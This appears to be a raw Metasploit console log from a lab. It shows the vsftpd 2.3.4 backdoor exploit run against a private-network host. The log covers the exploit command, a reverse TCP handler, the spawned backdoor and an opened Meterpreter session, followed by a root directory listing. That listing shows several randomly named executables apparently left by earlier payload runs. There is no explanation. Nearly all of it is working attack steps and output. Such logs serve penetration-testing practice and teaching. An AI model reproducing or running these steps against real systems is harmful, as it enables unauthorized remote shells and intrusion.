 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 192.168.1.100:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.1.100:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.1.100:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.1.100:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.100:48517) at 2026-11-10 10:50:15 +0530
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100700/rwx------ 1188612 fil 2026-11-10 10:50:15 +0530 FhEjQeTJvv
100700/rwx------ 1188612 fil 2026-09-13 18:03:30 +0530 FxfSRACSM
100700/rwx------ 1188612 fil 2026-09-11 15:27:04 +0530 OyDVzjNigs
040755/rwxr-xr-x 4096 dir 2012-05-14 09:05:33 +0530 bin
040755/rwxr-xr-x 1024 dir 2012-05-14 09:06:28 +0530 boot
100700/rwx------ 1188612 fil 2026-09-11 15:32:41 +0530 cYquliNKoyW
040755/rwxr-xr-x 4096 dir 2010-03-17 04:25:51 +0530 cdrom
040755/rwxr-xr-x 13820 dir 2026-11-10 10:41:45 +0530 dev
040755/rwxr-xr-x 4096 dir 2026-11-10 10:41:51 +0530 etc
100700/rwx------ 1188612 fil 2026-09-14 12:07:10 +0530 gzGvntLLCq
040755/rwxr-xr-x 4096 dir 2010-04-16 11:46:02 +0530 home
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:40 +0530 initrd
100644/rw-r--r-- 7929183 fil 2012-05-14 09:05:56 +0530 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-14 09:05:22 +0530 lib
040700/rwx------ 16384 dir 2010-03-17 04:25:15 +0530 lost+found
040755/rwxr-xr-x 4096 dir 2010-03-17 04:25:52 +0530 media
040755/rwxr-xr-x 4096 dir 2010-04-29 01:46:56 +0530 mnt
100600/rw------- 20241 fil 2026-11-10 10:41:52 +0530 nohup.out
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:39 +0530 opt
040555/r-xr-xr-x 0 dir 2026-11-10 10:41:19 +0530 proc
040755/rwxr-xr-x 4096 dir 2026-11-10 10:41:52 +0530 root
040755/rwxr-xr-x 4096 dir 2012-05-14 07:24:53 +0530 sbin
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:38 +0530 srv
040755/rwxr-xr-x 0 dir 2026-11-10 10:41:20 +0530 sys
041777/rwxrwxrwx 4096 dir 2026-11-10 10:41:49 +0530 tmp
040755/rwxr-xr-x 4096 dir 2010-04-28 09:36:37 +0530 usr
040755/rwxr-xr-x 4096 dir 2010-03-17 19:38:23 +0530 var
100700/rwx------ 1188612 fil 2026-09-20 19:10:00 +0530 velwMBmN
100644/rw-r--r-- 1987288 fil 2008-04-10 22:25:41 +0530 vmlinuz